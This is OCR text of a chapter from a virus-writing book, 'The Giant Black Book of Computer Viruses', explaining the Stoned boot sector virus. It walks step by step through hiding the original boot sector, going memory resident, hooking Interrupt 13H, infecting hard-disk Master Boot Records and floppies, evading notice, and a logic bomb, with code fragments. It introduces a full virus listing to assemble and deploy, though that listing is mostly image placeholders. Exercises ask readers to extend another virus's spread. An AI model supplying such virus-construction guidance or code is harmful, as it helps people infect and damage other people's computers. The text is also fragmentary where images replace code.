

## **Exercises**

- 1. Write a COM program that will display your name and address. Next, modify the BASIC boot sector to load and execute your program. Put both on a disk and make this "operating system" which you just designed boot successfully.
- 2. Modify the BASIC boot sector to display the address of the Interrupt Service Routine for Interrupt 13H. This value is the original BIOS vector. Next, modify the BASIC boot sector to check the Interrupt 13H vector with the value your other modification displayed, and display a warning if it changed. Though this is useless against Kilroy, this boot

#### 152 The Giant Black Book of Computer Viruses

sector is a valuable anti-virus tool which you may want to install in your computer. We'll discuss why in the next chapter.

- 3. Modify the Kilroy-B to search the entire root directory for IO.SYS and IBMBIO.COM, rather than just looking at the first file.
- 4. Write a program INTER.COM which will display a message and then load IO.SYS or IBMBIO.COM. Modify Kilroy-B to load INTER.COM instead of IO.SYS. Load all of these programs on a diskette and get them to work. Do you have any ideas about how to get INTER.COM to move with Kilroy-B when Kilroy infects the B: drive?

# **The Most Successful Boot Sector Virus**

One of the most successful computer viruses in the world is the Stoned virus, and its many variants, which include the infamous Michelangelo. Stoned is a very simple one sector boot sector virus, but it has travelled all around the world and captured headlines everywhere. At one time Stoned was so prevalent that the National Computer Security Association reported that roughly one out of every four virus infections involved some form of Stoned.<sup>1</sup>

At the same time, Stoned is really very simple. That just goes to show that a virus need not be terribly complex to be successful.

In this chapter, we'll examine a fairly straight-forward variety of the Stoned. It will introduce an entirely new technique for infecting floppy disks, and also illustrate the basics of infecting the hard disk.

<sup>1</sup> *NCSA News*, (Mechanicsburg, PA), Vol. 3, No. 1, January 1992, p. 11.



Figure 11.1: Boot sequence under Stoned.

### **The Disk Infection Process**

Rather than loading the operating system itself, like Kilroy, Stoned uses a technique that is almost universal among boot sector viruses: it hides the original boot sector somewhere on disk. The virus then occupies the usual boot sector location at Track 0, Head 0, Sector 1. The BIOS will then load the virus at startup and give it control. The virus does its work, then *loads the original boot sector*, which in turn loads the operating system. (See Figure 11.1)

This technique has the advantage of being somewhat operating system independent. For example, the changes needed to accommodate a large IO.SYS would not affect a virus like this at all, because it relies on the original boot sector to take care of these details. On the other hand, an operating system that was radically different from what the virus was designed for could still obviously cause problems. The virus could easily end up putting the old boot sector right in the middle of a system file, or something like that, rather than putting it in an unoccupied area.

The Stoned virus always hides the original boot sector in Track 0, Head 1, Sector 3 on floppy disks, and Cylinder 0, Head 0, Sector 7 on hard disks. For floppy disks, this location corresponds to a sector in the root directory. (Figure 11.2)

Note that hiding a boot sector in the root directory could overwrite directory entries with boot sector code. Or the original sector could subsequently be overwritten by directory information. Stoned was obviously written for 5-1/4" 360 kilobyte diskettes, because Track 0, Head 1, Sector 3 corresponds to the last root directory sector on the disk. This leaves six sectors before it—or room for about 96 entries before problems start showing up. It's probably a safe bet that you won't find many 360K diskettes with more than 96 files on them.

When one turns away from 360K floppies though, Stoned becomes more of a nuisance. On 1.2 megabyte disks, Track 0, Head 1, Sector 3 corresponds to the third sector in the root directory. This leaves room for only 32 files. On 1.44 megabyte disks, there is only room for 16 files, and on 720K disks, only 64 files are able to coexist with the virus.

#### 156 The Giant Black Book of Computer Viruses

Figure 11.2: The Stoned virus on disk.

## **Memory Residence**

Kilroy was not very infective because it could only infect a single disk at boot time if there was a disk in drive B. A boot sector virus would obviously be much more successful if it could infect







Side 1

diskettes in either drive any time they were accessed, even if it were hours after the machine was started. To accomplish such a feat, the virus must install itself resident in memory.

At first it might appear impossible for a boot sector virus to go memory resident. At boot time, DOS is not loaded, so you can't simply do a nice *int 21H* call to invoke a TSR function, and you can't manipulate Memory Control Blocks because they don't exist yet! Amazingly, however, it is possible for a boot sector virus to go memory resident by manipulating BIOS data.

At 0000:0413H, the BIOS sets up a variable which we call MEM SIZE. This word contains the size of conventional memory available in kilobytes—typically 640. DOS uses it to create the memory control structures. As it turns out, if one modifies this number, DOS will respect it, and so will Windows. Thus, if a program were to subtract 2 from MEM\_SIZE, the result would be a 2 kilobyte hole in memory (at segment 9F80H in a 640K machine) which would never be touched by DOS or anything else. Thus, a boot sector virus can go memory resident by shrinking MEM\_SIZE and then copying itself into that hole.

This is exactly how Stoned works. First it gets MEM\_SIZE and subtracts 2 from it,



then it calculates the segment where the start of the memory hole is,



and copies itself into that hole,



and jumps to the hole, transferring control to the copy of itself,

JMP DWORD PTR CS:[HIMEM\_JMP];and go

To carry out floppy disk infections after the boot process, Stoned hooks Interrupt 13H, the BIOS disk services. It then monitors all attempts to read or write to the diskette. We will come back to this Interrupt 13H hook in just a moment. First, let us take a look at infecting hard disks.

### **Infecting Hard Disks**

Unlike Kilroy, Stoned can quickly infect a hard disk. Since the sequence a hard disk goes through when starting up is much different from a floppy disk, let's discuss it first. A normal, uninfected hard disk will always contain at least two boot sectors. One is the usual operating system boot sector we've already encountered for floppies. The other is the *Master Boot Sector*, or *Master Boot Record*. This sector is essentially an operating system independent boot sector whose job it is to load the operating system boot sector and execute it. It was included because a hard disk is big enough to hold more than one operating system. For example, if you had a two gigabyte drive, you could easily put DOS, OS/2 and Unix all on that drive. The Master Boot Sector makes it possible to put up to 4 different operating systems on a single disk and then boot whichever one you like, when you like. (Of course, this flexibility requires some extra software—known as a boot manager—in order to make use of it.)

To load different operating systems, a disk is *partitioned* into up to four *partitions*. A partition is simply a section of the disk drive, specified by a Cylinder/Head/Sector number where it starts, and a Cylinder/Head/Sector number where it ends. The partitioning process is performed by the FDISK program in DOS. All FDISK really does is set up a 64-byte data area in the Master Boot Sector which is known as the *Partition Table*. The code in the Master Boot Sector simply reads the Partition Table to determine where to find the boot sector it is supposed to load.

The Partition Table consists of four 16-byte records which can describe up to four partitions on a disk. The structure of these records is detailed in Table 11.1. One partition is normally made



Figure 11.3: The hard disk boot process.

active by setting the first byte in its record to 80H. Inactive partitions have a zero in the first byte. Thus, the Master Boot Sector need only scan the partition table records for this flag, calculate the location of the first sector in the active partition, and then load it as the boot sector. The logic of this process is illustrated in Figure 11.3, and some actual Master Boot Sector code is listed in Figure 11.4.

Now, the Stoned virus infects a hard disk in exactly the same way as it would a floppy, except that it moves the Master Boot Sector rather than the operating system boot sector. A little secret of the FDISK program is that it always starts the first partition at Cylinder 0, Head 1, Sector 1. That means all of the sectors on Cylinder 0, Head 0, except Sector 1 (which contains the Master Boot Sector) are free and unused. Many viruses, including Stoned, have capitalized on this fact to store their code in that area. When infecting a hard disk, Stoned writes the original Master Boot Sector to Cylinder 0, Head 0, Sector 7, and then loads it at boot time after the virus has gone resident.

#### 160 The Giant Black Book of Computer Viruses

**;A Master Boot Record ;(C) 1995 American Eagle Publications, Inc., All Rights Reserved. .model small .code ;The loader is executed when this program is run from the DOS prompt. It ;reads the partition table and installs the Master Boot Sector to the C: drive. ORG 100H LOADER: mov ax,201H ;read existing master boot sector mov bx,OFFSET BUF** mov cx, 1<br>mov dx, 8  $dx,80H$ <br>13H  **int 13H mov si,OFFSET BUF + 1BEH mov di,OFFSET PTABLE** mov cx,40H<br>rep movsb ; move partition table to new sector  **mov ax,301H ;and write it to disk** mov bx, OFFSET BOOT<br>mov cx, 1 **mov cx, 1**<br>**int** 13H  **int 13H mov ax,4C00H ;then exit to DOS int 21H BUF: ;area for reading disk ;The Master Boot Sector starts here. ORG 7C00H BOOT: cli xor ax,ax ;set up segments and stack mov ds,ax mov es,ax mov ss,ax mov sp,OFFSET BOOT sti mov si,OFFSET PTABLE;find active partition** mov cx, 4<br>lodsb SRCH:  **cmp al,80H je ACT\_FOUND add si,0FH loop SRCH mov si,OFFSET NO\_OP ;no operating system found ERROR: call DISP\_STRING ;display error message** int 18H ;and try "basic loader" **ACT\_FOUND:** mov dl,al **;**operating system found<br>lodsb :set up registers to rea set up registers to read its boot sector  **mov dh,al**

Figure 11.4: Typical Master Boot Sector code.

```
 lodsw
        mov cx,ax
        mov bx,OFFSET BOOT
        mov ax,201H
        push cx ;move the mbr to offset 600H first!
               mov si,bx
        mov di,600H
        mov cx,100H
        rep movsw
        pop cx
       mov si,OFFSET MOVED - 7C00H + 600H<br>push si
       push<br>ret
                               ret ;and jump there
MOVED: int 13H ;load the boot sector
               mov si,OFFSET NO_RD
       jc ERROR ;display message if it can't be read<br>mov ax OFESET BOOT
               mov ax,OFFSET BOOT
        push ax
        ret ;jump to operating system boot sector
;This displays the asciiz string at ds:si.
DISP_STRING:
        lodsb
        or al,al
              jz DSR
        mov ah,0EH
        int 10H
DSR: ret
NO_OP DB 'No operating system.',0
NO_RD DB 'Cannot load operating system.',0
        ORG 7DBEH
PTABLE DB 40H dup (?) ;Here is the partition table
        DB 55H,0AAH
        END LOADER
```
#### Figure 11.4 (Continued): Master boot sector code.

Stoned always infects the hard disk at boot time. If you place an infected diskette in drive A: and turn on your computer, Stoned will jump to C: as soon as it loads.

To infect the hard disk, Stoned must read the existing Master Boot Sector and make sure that the virus hasn't already infected the disk. Unlike Kilroy, if Stoned infected an already infected disk, it would make it unbootable. That's simply because the "original" sector it would load would end up being another copy of Stoned, resulting in an infinite loop of loading and executing the sector at Cylinder 0, Head 0, Sector 7!

To detect itself, Stoned merely checks the first four bytes of the boot sector. Because of the way it's coded, Stoned starts with a far jump (0EAH), while ordinary operating system boot sectors

#### 162 The Giant Black Book of Computer Viruses



#### Table 11.1: A partition table entry.

start with a short jump (E9), and Master Boot Sectors start with something entirely different. So a far jump is a dead give-away that the virus is there.

If not present, Stoned proceeds to copy the partition table to itself<sup>2</sup>, and then write itself to disk at Cylinder 0, Head 0, Sector 1, putting the original Master Boot Sector at Sector 7 . . . a simple but effective process.

<sup>2</sup> Note that Stoned needs a copy of the partition table even if its code never uses it. That's because the BIOS and DOS both look for the table in the Master Boot Sector. If the Master Boot Sector (viral or not) didn't have the table and you booted from the A: drive, the C: drive would disappear. Furthermore, you couldn't even boot from the C: drive.

# **Infecting Floppy Disks**

The Stoned virus does not infect floppy disks at boot time. Rather, it infects them when accessed through the Interrupt 13H handler it installs in memory.

The Interrupt 13H handler traps all attempts to read or write to floppy disks. The filter used to determine when to activate looks like this:



When the virus activates, the infection process is very similar to that for a hard disk. The virus loads the existing boot sector to see if the disk is already infected and, if not, it copies the original boot sector to Track 0, Head 1, Sector 3, and puts itself in Track 0, Head 0, Sector 1. When infecting a floppy, Stoned obviously doesn't have to fool with copying the Partition Table into itself.

Now, with just the above scheme, Stoned would run into a big problem. Suppose you were executing a program called CALC, which was stored as an EXE file in the last five tracks of a floppy. When that program is read from disk by DOS, every call to Interrupt 13H that DOS made would get hooked by the virus, which would read the boot sector and determine whether the disk should be infected. Typically, *int 13H* would be called a lot while loading a moderate size program. Seeking from Track 0 to the end of the disk continually like this would cause the disk drive to buzz a lot and noticeably slow down the time that it would take to load CALC.EXE. This would be a dead give-away that something is wrong. All of this activity would be of no benefit to the virus, either.

Stoned handles this potential problem by adding one more condition before it attempts to read the floppy boot sector: it checks

to see if the disk drive motor is on. That's very easy to do, since the status of the disk motors is stored in a byte at 0000:043FH. Bits 0 to 3 of this byte correspond to floppy drives 0 through 3. If the bit is 1, the motor is on. Thus, the code

```
 MOV AL,DS:[MOTOR_STATUS] ;disk motor status
 TEST AL,1 ;is motor on drive 0 running?
 JNZ GOTO_BIOS ;yes, let BIOS handle it
CALL INFECT_FLOPPY : igo infect the floppy disk in A
```
will allow an infection attempt only if the disk motor is off. Thus, if you load a program like CALC.EXE, the virus will activate at most once—when the first sector is read. This activity is almost unnoticeable.

## **The Logic Bomb**

Stoned is the first virus we've discussed so far that contains a logic bomb. A logic bomb is simply a piece of code that does something amusing, annoying or destructive under certain conditions. The logic bomb in Stoned is at worst annoying, and for most people it's probably just amusing. When booting from a floppy disk, one out of 8 times, Stoned simply displays the message *"Your PC is now Stoned!*" This is accomplished by testing the 3 low bits of the low byte of the PC's internal timer. This byte is stored at 0000:046CH, and it is incremented by the hardware timer in the PC roughly 18.9 times per second. If all three low bits are zero, the virus displays the message. Otherwise, it just goes through the usual boot process. The code to implement this logic bomb is very simple:

```
test BYTE PTR es:[TIMER],7 ;check low 3 bits<br>inz MESSAGE_DONE ;not zero, skip me
                                          ;not zero, skip message
 (MESSAGE DISPLAY ROUTINE)
```
MESSAGE\_DONE:

## **The Stoned Listing**

The following code should be assembled into an EXE file. When executed under DOS, it will load the Stoned virus onto the A: drive. *Be careful to remove the disk after you load it. If you don't, and you reboot your computer, your hard disk will be immediately infected!*

You will note that the design of this loader is somewhat different from Kilroy. It is an attempt to re-create what the original author of Stoned did. The virus is designed so that the start of the boot sector is at offset 0, rather than the usual 7C00H. The far jump at the beginning of Stoned adjusts **cs** to 07C0H so that the virus can execute properly with a starting offset 0. You'll notice that some of the data references after START3 have 7C00H added to them. This is done because the data segment isn't the same as the code segment yet (**ds**=0 still). Once the virus jumps to high memory, everything is in sync and data may be addressed normally.

Well, here it is, one of the world's most successful viruses ...



**;This is the STONED boot sector virus. The jump instructions here just go ;past the data area and the viral interrupt 13H handler. The first, far jump ;adjusts cs so that the virus will work properly with a starting offset of 0, ;rather than 7C00, which is normal fo ra boot sector. The first four ;bytes of this code, EA 05 00 0C, also serve the virus to identify itself ;on a floppy disk or the hard disk.**



**;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\***

#### **;Data area for the virus**



**;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\***

**;This is the viral interrupt 13H handler. It simply looks for attempts to ;read or write to the floppy disk. Any reads or writes to the floppy get ;trapped and the INFECT\_FLOPPY routine is first called.**



**;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\***

**;This routine infects the floppy in the A drive. It first checks the floppy to ;make sure it is not already infected, by reading the boot sector from it into ;memory, and comparing the first four bytes with the first four bytes of the ;viral boot sector, which is already in memory. If they are not the same, ;the infection routine rewrites the original boot sector to Cyl 0, Hd 1, Sec 3 ;which is the last sector in the root directory. As long as the root directory ;has less than 16 entries in it, there is no problem in doing this. Then, ;the virus writes itself to Cyl 0, Hd 0, Sec 1, the actual boot sector.**





